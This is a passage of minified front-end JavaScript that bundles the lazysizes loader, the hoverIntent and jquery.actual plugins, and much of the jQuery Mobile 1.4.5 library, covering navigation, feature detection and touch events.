t=z(function(){d.loadMode=3,lt()});$=!0,d.loadMode=3,lt(),e("scroll",function(){3==d.loadMode&&(d.loadMode=2),t()},!0)}},{_:function(){W=a.now(),h.elements=u.getElementsByClassName(d.lazyClass),F=u.getElementsByClassName(d.lazyClass+" "+d.preloadClass),K=d.hFac,e("scroll",lt,!0),e("resize",lt,!0),n.MutationObserver?new MutationObserver(lt).observe(f,{childList:!0,subtree:!0,attributes:!0}):(f[r]("DOMNodeInserted",lt,!0),f[r]("DOMAttrModified",lt,!0),setInterval(lt,999)),e("hashchange",lt,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){u[r](t,lt,!0)}),/d$|^c/.test(u.readyState)?mt():(e("load",mt),u[r]("DOMContentLoaded",lt),g(mt,2e4)),h.elements.length?(at(),k._lsFlush()):lt()},checkElems:lt,unveil:gt=function(t){var e,i=Z.test(t.nodeName),n=i&&(t[p](d.sizesAttr)||t[p]("sizes")),o="auto"==n;(!o&&$||!i||!t[p]("src")&&!t.srcset||t.complete||y(t,d.errorClass)||!y(t,d.lazyClass))&&(e=x(t,"lazyunveilread").detail,o&&vt.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,nt++,pt(t,e,o,n,i))}}),F,$,H,N,W,V,B,q,Y,X,U,Q,G,K,Z,J,tt,et,it,nt,ot,rt,st,at,lt,ct,ut,ht,dt,ft,pt,gt,mt,vt=(bt=R(function(t,e,i,n){var o,r,s;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),m.test(e.nodeName||""))for(r=0,s=(o=e.getElementsByTagName("source")).length;r<s;r++)o[r].setAttribute("sizes",n);i.detail.dataAttr||T(t,i.detail)}),_t=function(t,e,i){var n,o=t.parentNode;o&&(i=C(t,o,i),(n=x(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=n.detail.width)&&i!==t._lazysizesWidth&&bt(t,o,n,i))},{_:function(){yt=u.getElementsByClassName(d.autosizesClass),e("resize",xt)},checkElems:xt=z(function(){var t,e=yt.length;if(e)for(t=0;t<e;t++)_t(yt[t])}),updateElem:_t}),yt,bt,_t,wt,xt,Tt=function(){Tt.i||(Tt.i=!0,vt._(),j._())};return h={cfg:d,autoSizer:vt,loader:j,init:Tt,uP:T,aC:b,rC:_,hC:y,fire:x,gW:C,rAF:k}}}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(l){"use strict";var o={interval:100,sensitivity:6,timeout:0},r=0,s,a,c=function(t){s=t.pageX,a=t.pageY},u=function(t,e,i,n){if(Math.sqrt((i.pX-s)*(i.pX-s)+(i.pY-a)*(i.pY-a))<n.sensitivity)return e.off(i.event,c),delete i.timeoutId,i.isActive=!0,t.pageX=s,t.pageY=a,delete i.pX,delete i.pY,n.over.apply(e[0],[t]);i.pX=s,i.pY=a,i.timeoutId=setTimeout(function(){u(t,e,i,n)},n.interval)},h=function(t,e,i,n){return delete e.data("hoverIntent")[i.id],n.apply(e[0],[t])};l.fn.hoverIntent=function(t,e,i){var s=r++,a=l.extend({},o);l.isPlainObject(t)?(a=l.extend(a,t),l.isFunction(a.out)||(a.out=a.over)):a=l.isFunction(e)?l.extend(a,{over:t,out:e,selector:i}):l.extend(a,{over:t,out:t,selector:e});var n=function(t){var e=l.extend({},t),i=l(this),n=i.data("hoverIntent");n||i.data("hoverIntent",n={});var o=n[s];o||(n[s]=o={id:s}),o.timeoutId&&(o.timeoutId=clearTimeout(o.timeoutId));var r=o.event="mousemove.hoverIntent.hoverIntent"+s;if("mouseenter"===t.type){if(o.isActive)return;o.pX=e.pageX,o.pY=e.pageY,i.off(r,c).on(r,c),o.timeoutId=setTimeout(function(){u(e,i,o,a)},a.interval)}else{if(!o.isActive)return;i.off(r,c),o.timeoutId=setTimeout(function(){h(e,i,o,a.out)},a.timeout)}};return this.on({"mouseenter.hoverIntent":n,"mouseleave.hoverIntent":n},a.selector)}}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(h){h.fn.addBack=h.fn.addBack||h.fn.andSelf,h.fn.extend({actual:function(t,e){if(!this[t])throw'$.actual => The jQuery method "'+t+'" you called does not exist';var i={absolute:!1,clone:!1,includeMargin:!1,display:"block"},n=h.extend(i,e),o=this.eq(0),r,s;if(!0===n.clone)r=function(){var t="position: absolute !important; top: -1000 !important; ";o=o.clone().attr("style",t).appendTo("body")},s=function(){o.remove()};else{var a=[],l="",c;r=function(){c=o.parents().addBack().filter(":hidden"),l+="visibility: hidden !important; display: "+n.display+" !important; ",!0===n.absolute&&(l+="position: absolute !important; "),c.each(function(){var t=h(this),e=t.attr("style");a.push(e),t.attr("style",e?e+";"+l:l)})},s=function(){c.each(function(t){var e=h(this),i=a[t];void 0===i?e.removeAttr("style"):e.attr("style",i)})}}r();var u=/(outer)/.test(t)?o[t](n.includeMargin):o[t]();return s(),u}})}),function(e,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(t){return n(t,e,i),t.mobile}):n(e.jQuery,e,i)}(this,document,function(t,v,y,e){var i,n,o,r,s,a,l,c,u,h,d,f,p,g,m,b,_,w,x,T,S,C,k,A,P,E,M,I,O,D,R,L,z,j,F,$;!function(c,u,h){function d(t){return"#"+(t=t||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var f="hashchange",p=y,t,e=c.event.special,i=p.documentMode,g="on"+f in u&&(i===h||7<i);c.fn[f]=function(t){return t?this.bind(f,t):this.trigger(f)},c.fn[f].delay=50,e[f]=c.extend(e[f],{setup:function(){if(g)return!1;c(t.start)},teardown:function(){if(g)return!1;c(t.stop)}}),t=function(){function i(){var t=d(),e=s(o);t!==o?(r(o=t,e),c(u).trigger(f)):e!==o&&(location.href=location.href.replace(/#.*/,"")+e),n=setTimeout(i,c.fn[f].delay)}var t={},n,o=d(),e=function(t){return t},r=e,s=e,a,l;return t.start=function(){n||i()},t.stop=function(){n&&clearTimeout(n),n=h},u.attachEvent&&!u.addEventListener&&!g&&(t.start=function(){a||(l=(l=c.fn[f].src)&&l+d(),a=c('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){l||r(d()),i()}).attr("src",l||"javascript:0").insertAfter("body")[0].contentWindow,p.onpropertychange=function(){try{"title"===event.propertyName&&(a.document.title=p.title)}catch(t){}})},t.stop=e,s=function(){return d(a.location.href)},r=function(t,e){var i=a.document,n=c.fn[f].domain;t!==e&&(i.title=p.title,i.open(),n&&i.write('<script>document.domain="'+n+'"<\/script>'),i.close(),a.location.hash=t)}),t}()}(t,this),(i=t).mobile={},o=this,(n=t).extend(n.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:n(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"}),a=this,c={},u=(s=t).find,h=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,d=/:jqmData\(([^)]*)\)/g,s.extend(s.mobile,{ns:"",getAttribute:function(t,e){var i;(t=t.jquery?t[0]:t)&&t.getAttribute&&(i=t.getAttribute("data-"+s.mobile.ns+e));try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:h.test(i)?JSON.parse(i):i)}catch(t){}return i},nsNormalizeDict:c,nsNormalize:function(t){return c[t]||(c[t]=s.camelCase(s.mobile.ns+t))},closestPageData:function(t){return t.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),s.fn.jqmData=function(t,e){var i;return void 0!==t&&(t&&(t=s.mobile.nsNormalize(t)),i=arguments.length<2||e===l?this.data(t):this.data(t,e)),i},s.jqmData=function(t,e,i){var n;return void 0!==e&&(n=s.data(t,e?s.mobile.nsNormalize(e):e,i)),n},s.fn.jqmRemoveData=function(t){return this.removeData(s.mobile.nsNormalize(t))},s.jqmRemoveData=function(t,e){return s.removeData(t,s.mobile.nsNormalize(e))},s.find=function(t,e,i,n){return-1<t.indexOf(":jqmData")&&(t=t.replace(d,"[data-"+(s.mobile.ns||"")+"$1]")),u.call(this,t,e,i,n)},s.extend(s.find,u),function(a,l){function n(t,e){var i,n,o,r=t.nodeName.toLowerCase();return"area"===r?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(!!(o=a("img[usemap=#"+n+"]")[0])&&s(o))):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r&&t.href||e)&&s(t)}function s(t){return a.expr.filters.visible(t)&&!a(t).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var t=0,e=/^ui-id-\d+$/,o,i;a.ui=a.ui||{},a.extend(a.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({focus:(o=a.fn.focus,function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){a(t).focus(),i&&i.call(t)},e)}):o.apply(this,arguments)}),scrollParent:function(){var t;return t=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?a(this[0].ownerDocument||y):t},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})},removeUniqueId:function(){return this.each(function(){e.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(e){return function(t){return!!a.data(t,e)}}):function(t,e,i){return!!a.data(t,i[3])},focusable:function(t){return n(t,!isNaN(a.attr(t,"tabindex")))},tabbable:function(t){var e=a.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(t,i){function n(t,e,i,n){return a.each(o,function(){e-=parseFloat(a.css(t,"padding"+this))||0,i&&(e-=parseFloat(a.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(a.css(t,"margin"+this))||0)}),e}var o="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),s={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+i]=function(t){return t===l?s["inner"+i].call(this):this.each(function(){a(this).css(r,n(this,t)+"px")})},a.fn["outer"+i]=function(t,e){return"number"!=typeof t?s["outer"+i].call(this,t):this.each(function(){a(this).css(r,n(this,t,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(i=a.fn.removeData,function(t){return arguments.length?i.call(this,a.camelCase(t)):i.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in y.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(t){t.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(t!==l)return this.css("zIndex",t);if(this.length)for(var e=a(this[0]),i,n;e.length&&e[0]!==y;){if(("absolute"===(i=e.css("position"))||"relative"===i||"fixed"===i)&&(n=parseInt(e.css("zIndex"),10),!isNaN(n)&&0!==n))return n;e=e.parent()}return 0}}),a.ui.plugin={add:function(t,e,i){var n,o=a.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,r=t.plugins[e];if(r&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<r.length;o++)t.options[r[o][0]]&&r[o][1].apply(t.element,i)}}}(t),p=this,m=function(t,i){var e=t.parent(),n=[],o=function(){var t=f(this),e=f.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+f.mobile.ns+"position"),updatePagePadding:!1!==t.attr("data-"+f.mobile.ns+"update-page-padding")};return!("fixed"===e.position&&!0===e.updatePagePadding)},r=e.children(":jqmData(role='header')").filter(o),s=t.children(":jqmData(role='header')"),a=e.children(":jqmData(role='footer')").filter(o),l=t.children(":jqmData(role='footer')");return 0===s.length&&0<r.length&&(n=n.concat(r.toArray())),0===l.length&&0<a.length&&(n=n.concat(a.toArray())),f.each(n,function(t,e){i-=f(e).outerHeight()}),Math.max(0,i)},(f=t).extend(f.mobile,{window:f(p),document:f(y),keyCode:f.ui.keyCode,behaviors:{},silentScroll:function(t){"number"!==f.type(t)&&(t=f.mobile.defaultHomeScroll),f.event.special.scrollstart.enabled=!1,setTimeout(function(){p.scrollTo(0,t),f.mobile.document.trigger("silentscroll",{x:0,y:t})},20),setTimeout(function(){f.event.special.scrollstart.enabled=!0},150)},getClosestBaseUrl:function(t){var e=f(t).closest(".ui-page").jqmData("url"),i=f.mobile.path.documentBase.hrefNoHash;return f.mobile.dynamicBaseEnabled&&e&&f.mobile.path.isPath(e)||(e=i),f.mobile.path.makeUrlAbsolute(e,i)},removeActiveLinkClass:function(t){!f.mobile.activeClickedLink||f.mobile.activeClickedLink.closest("."+f.mobile.activePageClass).length&&!t||f.mobile.activeClickedLink.removeClass(f.mobile.activeBtnClass),f.mobile.activeClickedLink=null},getInheritedTheme:function(t,e){for(var i=t[0],n="",o=/ui-(bar|body|overlay)-([a-z])\b/,r,s;i&&!((r=i.className||"")&&(s=o.exec(r))&&(n=s[2]));)i=i.parentNode;return n||e||"a"},enhanceable:function(t){return this.haveParents(t,"enhance")},hijackable:function(t){return this.haveParents(t,"ajax")},haveParents:function(t,e){if(!f.mobile.ignoreContentEnabled)return t;var i=t.length,n=f(),o,r,s,a,l;for(a=0;a<i;a++){for(r=t.eq(a),s=!1,o=t[a];o;){if("false"===(l=o.getAttribute?o.getAttribute("data-"+f.mobile.ns+e):"")){s=!0;break}o=o.parentNode}s||(n=n.add(r))}return n},getScreenHeight:function(){return p.innerHeight||f.mobile.window.height()},resetActivePageHeight:function(t){var e=f("."+f.mobile.activePageClass),i=e.height(),n=e.outerHeight(!0);t=m(e,"number"==typeof t?t:f.mobile.getScreenHeight()),e.css("min-height",""),e.height()<t&&e.css("min-height",t-(n-i))},loading:function(){var t=this.loading._widget||f(f.mobile.loader.prototype.defaultHtml).loader(),e=t.loader.apply(t,arguments);return this.loading._widget=t,e}}),f.addDependents=function(t,e){var i=f(t),n=i.jqmData("dependents")||f();i.jqmData("dependents",f(n).add(e))},f.fn.extend({removeWithDependents:function(){f.removeWithDependents(this)},enhanceWithin:function(){var t,n={},o=f.mobile.page.prototype.keepNativeSelector(),r=this;for(t in f.mobile.nojs&&f.mobile.nojs(this),f.mobile.links&&f.mobile.links(this),f.mobile.degradeInputsWithin&&f.mobile.degradeInputsWithin(this),f.fn.buttonMarkup&&this.find(f.fn.buttonMarkup.initSelector).not(o).jqmEnhanceable().buttonMarkup(),f.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(o).jqmEnhanceable().fieldcontain(),f.each(f.mobile.widgets,function(t,e){if(e.initSelector){var i=f.mobile.enhanceable(r.find(e.initSelector));0<i.length&&(i=i.not(o)),0<i.length&&(n[e.prototype.widgetName]=i)}}),n)n[t][t]();return this},addDependents:function(t){f.addDependents(this,t)},getEncodedText:function(){return f("<a>").text(this.text()).html()},jqmEnhanceable:function(){return f.mobile.enhanceable(this)},jqmHijackable:function(){return f.mobile.hijackable(this)}}),f.removeWithDependents=function(t){var e=f(t);(e.jqmData("dependents")||f()).remove(),e.remove()},f.addDependents=function(t,e){var i=f(t),n=i.jqmData("dependents")||f();i.jqmData("dependents",f(n).add(e))},f.find.matches=function(t,e){return f.find(t,null,null,e)},f.find.matchesSelector=function(t,e){return 0<f.find(e,null,null,[t]).length},b=t,v.matchMedia=v.matchMedia||(S=(w=y).documentElement,C=S.firstElementChild||S.firstChild,k=w.createElement("body"),(
A=w.createElement("div")).id="mq-test-1",A.style.cssText="position:absolute;top:-100em",k.style.background="none",k.appendChild(A),function(t){return A.innerHTML='&shy;<style media="'+t+'"> #mq-test-1 { width: 42px; }</style>',S.insertBefore(k,C),T=42===A.offsetWidth,S.removeChild(k),{matches:T,media:t}}),b.mobile.media=function(t){return v.matchMedia(t).matches},M={touch:"ontouchend"in y},(P=t).mobile.support=P.mobile.support||{},P.extend(P.support,M),P.extend(P.mobile.support,M),(I=t).extend(I.support,{orientation:"orientation"in v&&"onorientationchange"in v}),function(s,r){function t(t){var e=t.charAt(0).toUpperCase()+t.substr(1),i=(t+" "+h.join(e+" ")+e).split(" "),n;for(n in i)if(u[i[n]]!==r)return!0}function e(){var t=v,e=!(!t.document.createElementNS||!t.document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect||t.opera&&-1===navigator.userAgent.indexOf("Chrome")),i=function(t){t&&e||s("html").addClass("ui-nosvg")},n=new t.Image;n.onerror=function(){i(!1)},n.onload=function(){i(1===n.width&&1===n.height)},n.src="[data-uri]"}function i(){var t="transform-3d",e=s.mobile.media("(-"+h.join("-"+t+"),(-")+"-"+t+"),("+t+")"),i,n,o;if(e)return!!e;for(o in i=y.createElement("div"),n={MozTransform:"-moz-transform",transform:"transform"},c.append(i),n)i.style[o]!==r&&(i.style[o]="translate3d( 100px, 1px, 1px )",e=v.getComputedStyle(i).getPropertyValue(n[o]));return!!e&&"none"!==e}function n(){var t=location.protocol+"//"+location.host+location.pathname+"ui-dir/",e=s("head base"),i=null,n="",o,r;return e.length?n=e.attr("href"):e=i=s("<base>",{href:t}).appendTo("head"),r=(o=s("<a href='testurl' />").prependTo(c))[0].href,e[0].href=n||location.pathname,i&&i.remove(),0===r.indexOf(t)}function o(){var t=y.createElement("x"),e=y.documentElement,i=v.getComputedStyle,n;return"pointerEvents"in t.style&&(t.style.pointerEvents="auto",t.style.pointerEvents="x",e.appendChild(t),n=i&&"auto"===i(t,"").pointerEvents,e.removeChild(t),!!n)}function a(){var t;return void 0!==y.createElement("div").getBoundingClientRect}function l(){var t=v,e=navigator.userAgent,i=navigator.platform,n=e.match(/AppleWebKit\/([0-9]+)/),o=!!n&&n[1],r=e.match(/Fennec\/([0-9]+)/),s=!!r&&r[1],a=e.match(/Opera Mobi\/([0-9]+)/),l=!!a&&a[1];return!((-1<i.indexOf("iPhone")||-1<i.indexOf("iPad")||-1<i.indexOf("iPod"))&&o&&o<534||t.operamini&&"[object OperaMini]"==={}.toString.call(t.operamini)||a&&l<7458||-1<e.indexOf("Android")&&o&&o<533||s&&s<6||"palmGetResource"in v&&o&&o<534||-1<e.indexOf("MeeGo")&&-1<e.indexOf("NokiaBrowser/8.5.0"))}var c=s("<body>").prependTo("html"),u=c[0].style,h=["Webkit","Moz","O"],d="palmGetResource"in v,f=v.operamini&&"[object OperaMini]"==={}.toString.call(v.operamini),p=v.blackberry&&!t("-webkit-transform"),g,m;s.extend(s.mobile,{browser:{}}),s.mobile.browser.oldIE=function(){for(var t=3,e=y.createElement("div"),i=e.all||[];e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><br><![endif]--\x3e",i[0];);return 4<t?t:!t}(),s.extend(s.support,{pushState:"pushState"in history&&"replaceState"in history&&!(0<=v.navigator.userAgent.indexOf("Firefox")&&v.top!==v)&&-1===v.navigator.userAgent.search(/CriOS/),mediaquery:s.mobile.media("only all"),cssPseudoElement:!!t("content"),touchOverflow:!!t("overflowScrolling"),cssTransform3d:i(),boxShadow:!!t("boxShadow")&&!p,fixedPosition:l(),scrollTop:("pageXOffset"in v||"scrollTop"in y.documentElement||"scrollTop"in c[0])&&!d&&!f,dynamicBaseTag:n(),cssPointerEvents:o(),boundingRect:a(),inlineSVG:e}),c.remove(),g=-1<(m=v.navigator.userAgent).indexOf("Nokia")&&(-1<m.indexOf("Symbian/3")||-1<m.indexOf("Series60/5"))&&-1<m.indexOf("AppleWebKit")&&m.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/),s.mobile.gradeA=function(){return(s.support.mediaquery&&s.support.cssPseudoElement||s.mobile.browser.oldIE&&8<=s.mobile.browser.oldIE)&&(s.support.boundingRect||null!==s.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/))},s.mobile.ajaxBlacklist=v.blackberry&&!v.WebKitPoint||f||g,g&&s(function(){s("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")}),s.support.boxShadow||s("html").addClass("ui-noboxshadow")}(t),L=(D=t).mobile.window,j=function(){},D.event.special.beforenavigate={setup:function(){L.on("navigate",j)},teardown:function(){L.off("navigate",j)}},D.event.special.navigate=z={bound:!1,pushStateEnabled:!0,originalEventName:R,isPushStateEnabled:function(){return D.support.pushState&&!0===D.mobile.pushStateEnabled&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return!0===D.mobile.hashListeningEnabled},popstate:function(t){var e=new D.Event("navigate"),i=new D.Event("beforenavigate"),n=t.originalEvent.state||{};i.originalEvent=t,L.trigger(i),i.isDefaultPrevented()||(t.historyState&&D.extend(n,t.historyState),e.originalEvent=t,setTimeout(function(){L.trigger(e,{state:n})},0))},hashchange:function(t){var e=new D.Event("navigate"),i=new D.Event("beforenavigate");i.originalEvent=t,L.trigger(i),i.isDefaultPrevented()||(e.originalEvent=t,L.trigger(e,{state:t.hashchangeState||{}}))},setup:function(){z.bound||(z.bound=!0,z.isPushStateEnabled()?(z.originalEventName="popstate",L.bind("popstate.navigate",z.popstate)):z.isHashChangeEnabled()&&(z.originalEventName="hashchange",L.bind("hashchange.navigate",z.hashchange)))}},function(t){t.event.special.throttledresize={setup:function(){t(this).bind("resize",i)},teardown:function(){t(this).unbind("resize",i)}};var e=250,i=function(){r=(new Date).getTime(),250<=(s=r-n)?(n=r,t(this).trigger("throttledresize")):(o&&clearTimeout(o),o=setTimeout(i,250-s))},n=0,o,r,s}(t),function(i,n){function t(){var t=r();t!==s&&(s=t,e.trigger(o))}var e=i(n),o="orientationchange",r,s,a,l,c={0:!0,180:!0},u,h,d;i.support.orientation&&(u=n.innerWidth||e.width(),d=50,a=(h=n.innerHeight||e.height())<u&&50<u-h,l=c[n.orientation],(a&&l||!a&&!l)&&(c={"-90":!0,90:!0})),i.event.special.orientationchange=i.extend({},i.event.special.orientationchange,{setup:function(){if(i.support.orientation&&!i.event.special.orientationchange.disabled)return!1;s=r(),e.bind("throttledresize",t)},teardown:function(){if(i.support.orientation&&!i.event.special.orientationchange.disabled)return!1;e.unbind("throttledresize",t)},add:function(t){var e=t.handler;t.handler=function(t){return t.orientation=r(),e.apply(this,arguments)}}}),i.event.special.orientationchange.orientation=r=function(){var t=!0,e=y.documentElement;return(t=i.support.orientation?c[n.orientation]:e&&e.clientWidth/e.clientHeight<1.1)?"portrait":"landscape"},i.fn[o]=function(t){return t?this.bind(o,t):this.trigger(o)},i.attrFn&&(i.attrFn[o]=!0)}(t,this),function(d,t,e,f){function p(t){for(;t&&void 0!==t.originalEvent;)t=t.originalEvent;return t}function o(t,e){var i=t.type,n,o,r,s,a,l,c,u,h;if((t=d.Event(t)).type=e,n=t.originalEvent,o=d.event.props,-1<i.search(/^(mouse|click)/)&&(o=P),n)for(c=o.length;c;)t[s=o[--c]]=n[s];if(-1<i.search(/mouse(down|up)|click/)&&!t.which&&(t.which=1),-1!==i.search(/^touch/)&&(i=(r=p(n)).touches,a=r.changedTouches,l=i&&i.length?i[0]:a&&a.length?a[0]:f))for(u=0,h=k.length;u<h;u++)t[s=k[u]]=l[s];return t}function r(t){for(var e={},i,n;t;){for(n in i=d.data(t,T))i[n]&&(e[n]=e.hasVirtualBinding=!0);t=t.parentNode}return e}function s(t,e){for(var i;t;){if((i=d.data(t,T))&&(!e||i[e]))return t;t=t.parentNode}return null}function i(){z=!1}function a(){z=!0}function n(){H=0,R.length=0,L=!1,a()}function l(){i()}function c(){u(),M=setTimeout(function(){M=0,n()},d.vmouse.resetTimerDuration)}function u(){M&&(clearTimeout(M),M=0)}function h(t,e,i){var n;return(i&&i[t]||!i&&s(e.target,t))&&(n=o(e,t),d(e.target).trigger(n)),n}function g(t){var e=d.data(t.target,S),i;L||H&&H===e||(i=h("v"+t.type,t))&&(i.isDefaultPrevented()&&t.preventDefault(),i.isPropagationStopped()&&t.stopPropagation(),i.isImmediatePropagationStopped()&&t.stopImmediatePropagation())}function m(t){var e=p(t).touches,i,n,o;e&&1===e.length&&(n=r(i=t.target)).hasVirtualBinding&&(H=$++,d.data(i,S,H),u(),l(),D=!1,o=p(t).touches[0],I=o.pageX,O=o.pageY,h("vmouseover",t,n),h("vmousedown",t,n))}function v(t){z||(D||h("vmousecancel",t,r(t.target)),D=!0,c())}function y(t){if(!z){var e=p(t).touches[0],i=D,n=d.vmouse.moveDistanceThreshold,o=r(t.target);(D=D||Math.abs(e.pageX-I)>n||Math.abs(e.pageY-O)>n)&&!i&&h("vmousecancel",t,o),h("vmousemove",t,o),c()}}function b(t){if(!z){a();var e=r(t.target),i,n;h("vmouseup",t,e),D||(i=h("vclick",t,e))&&i.isDefaultPrevented()&&(n=p(t).changedTouches[0],R.push({touchID:H,x:n.clientX,y:n.clientY}),L=!0),h("vmouseout",t,e),D=!1,c()}}function _(t){var e=d.data(t,T),i;if(e)for(i in e)if(e[i])return!0;return!1}function w(){}function x(i){var n=i.substr(1);return{setup:function(){var t;_(this)||d.data(this,T,{}),d.data(this,T)[i]=!0,E[i]=(E[i]||0)+1,1===E[i]&&F.bind(n,g),d(this).bind(n,w),j&&(E.touchstart=(E.touchstart||0)+1,1===E.touchstart&&F.bind("touchstart",m).bind("touchend",b).bind("touchmove",y).bind("scroll",v))},teardown:function(){--E[i],E[i]||F.unbind(n,g),j&&(--E.touchstart,E.touchstart||F.unbind("touchstart",m).unbind("touchmove",y).unbind("touchend",b).unbind("scroll",v));var t=d(this),e=d.data(this,T);e&&(e[i]=!1),t.unbind(n,w),_(this)||t.removeData(T)}}}var T="virtualMouseBindings",S="virtualTouchID",C="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),k="clientX clientY pageX pageY screenX screenY".split(" "),A=d.event.mouseHooks?d.event.mouseHooks.props:[],P=d.event.props.concat(A),E={},M=0,I=0,O=0,D=!1,R=[],L=!1,z=!1,j="addEventListener"in e,F=d(e),$=1,H=0,N,W;for(d.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},W=0;W<C.length;W++)d.event.special[C[W]]=x(C[W]);j&&e.addEventListener("click",function(t){var e=R.length,i=t.target,n,o,r,s,a,l;if(e)for(n=t.clientX,o=t.clientY,N=d.vmouse.clickDistanceThreshold,r=i;r;){for(s=0;s<e;s++)if(a=R[s],l=0,r===i&&Math.abs(a.x-n)<N&&Math.abs(a.y-o)<N||d.data(r,S)===a.touchID)return t.preventDefault(),void t.stopPropagation();r=r.parentNode}},!0)}(t,v,y),function(c,r,s){function u(t,e,i,n){var o=i.type;i.type=e,n?c.event.trigger(i,s,t):c.event.dispatch.call(t,i),i.type=o}var h=c(y),t=c.mobile.support.touch,a="touchmove scroll",i=t?"touchstart":"mousedown",l=t?"touchend":"mouseup",d=t?"touchmove":"mousemove";c.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,e){c.fn[e]=function(t){return t?this.bind(e,t):this.trigger(e)},c.attrFn&&(c.attrFn[e]=!0)}),c.event.special.scrollstart={enabled:!0,setup:function(){function e(t,e){u(i,(n=e)?"scrollstart":"scrollstop",t)}var i=this,t,n,o;c(i).bind(a,function(t){c.event.special.scrollstart.enabled&&(n||e(t,!0),clearTimeout(o),o=setTimeout(function(){e(t,!1)},50))})},teardown:function(){c(this).unbind(a)}},c.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var s=this,a=c(s),l=!1;a.bind("vmousedown",function(t){function e(){clearTimeout(r)}function i(){e(),a.unbind("vclick",n).unbind("vmouseup",e),h.unbind("vmousecancel",i)}function n(t){i(),l||o!==t.target?l&&t.preventDefault():u(s,"tap",t)}if(l=!1,t.which&&1!==t.which)return!1;var o=t.target,r;a.bind("vmouseup",e).bind("vclick",n),h.bind("vmousecancel",i),r=setTimeout(function(){c.event.special.tap.emitTapOnTaphold||(l=!0),u(s,"taphold",c.Event("taphold",{target:o}))},c.event.special.tap.tapholdThreshold)})},teardown:function(){c(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),h.unbind("vmousecancel")}},c.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(t){var e=r.pageXOffset,i=r.pageYOffset,n=t.clientX,o=t.clientY;return 